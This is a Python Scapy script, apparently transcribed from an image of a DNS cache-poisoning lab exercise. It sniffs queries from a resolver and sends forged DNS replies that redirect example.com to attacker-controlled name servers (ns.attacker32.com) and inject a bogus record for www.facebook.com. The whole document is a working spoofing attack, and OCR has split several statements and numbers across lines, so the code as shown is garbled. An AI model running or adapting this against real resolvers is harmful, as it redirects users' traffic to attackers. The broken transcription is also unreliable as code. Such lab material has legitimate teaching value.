 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6     if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7         print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8         ip = IP(dst=pkt[IP].src,src=pkt[IP].dst)
9         udp = UDP(dport=pkt[UDP].sport,sport=53)
10         Anssec
11 =DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='6.6.6.6',ttl=259200)
12         NSsec1
13 =DNSRR(rrname='example.com',type='NS',rdata='ns.attacker32.com',ttl=25
14 9200)
15         NSsec2
16 =DNSRR(rrname='example.com',type='NS',rdata='ns.example.com',ttl=25920
17 0)
18         Addsec1
19 =DNSRR(rrname='ns.attacker32.com',type='A',rdata='1.2.3.4',ttl=259200)
20         Addsec2
21 =DNSRR(rrname='ns.example.com',type='A',rdata='5.6.7.8',ttl=259200)
22         Addsec3
23 =DNSRR(rrname='www.facebook.com',type='A',rdata='3.4.5.6',ttl=259200)
24         dns
25 =DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,
26 nscount=2,arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Adds
27 ec3)
28         spoofpkt = ip/udp/dns
29         send(spoofpkt)
30
31 myFilter = 'udp and (src host 10.9.0.53 and dst port 53)'
32 pkt = sniff(iface='br-e6bede53073b',filter=myFilter,prn=spoof_dns)